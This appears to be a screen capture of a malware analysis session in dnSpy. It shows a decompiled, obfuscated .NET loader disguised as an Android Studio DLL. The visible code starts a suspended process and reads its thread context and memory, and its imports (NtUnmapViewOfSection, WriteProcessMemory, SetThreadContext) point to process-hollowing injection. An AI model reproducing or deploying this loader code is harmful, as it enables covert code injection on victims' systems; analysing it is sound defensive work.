 dnSpy (x86, Debugging)
File Edit View Themes Debug Window Help C# Continue
Base Types
Derived Type
.ctor() : void
smethod_0()
smethod_1()
smethod_2(C
smethod_3()
cultureInfo_0
resourceMar
Class14 @020000
Base Types
Derived Type
.cctor() : void
CreateProces
GetThreadCo
Main() : void
NtUnmapVie
ReadProcess
ResumeThrea
SetThreadCo
smethod_0()
smethod_1(s
smethod_10(
smethod_2()
smethod_3()
smethod_4(s
smethod_5(s
smethod_6(s
smethod_7(s
smethod_8()
smethod_9(i
VirtualAllocE
Wow64GetTh
Wow64SetTh
WriteProcess
byte_0 : byte
int_0 : int @0
Class14 @02000013 × Andriodstudio-cleaned.dll
237 bool result;
238 try
239 {
240 if (!Class14.CreateProcess(string_8, string_9, IntPtr.Zero, IntPtr.Zero, false, 4u, IntPtr.Zero, null, ref @struct, ref struct2))
241 {
242 throw new Exception();
243 }
244 MethodInfo method = typeof(BitConverter).GetMethod(Class16.smethod_0(2050629450));
245 object[] parameters = new object[]
246 {
247 byte_1,
248 60
249 };
250 int num2 = Convert.ToInt32(method.Invoke(null, parameters));
251 int num3 = BitConverter.ToInt32(byte_1, num2 + 26 + 26);
252 int[] array = new int[179];
253 array[0] = 65538;
254 if (IntPtr.Size == 4)
255 {
256 if (!Class14.GetThreadContext(struct2.intptr_1, array))
257 {
258 throw new Exception();
259 }
260 }
261 else if (!Class14.Wow64GetThreadContext(struct2.intptr_1, array))
262 {
263 throw new Exception();
264 }
265 int num4 = array[41];
266 int num5 = 0;
267 if (!Class14.ReadProcessMemory(struct2.intptr_0, num4 + 4 + 4, ref num5, 4, ref num))
268 {
269 throw new Exception();
270 }
Locals
Name Value Type
V_33 false bool
V_34 false bool
V_35 false bool
Activate Windows
Go to Settings to activate Windows.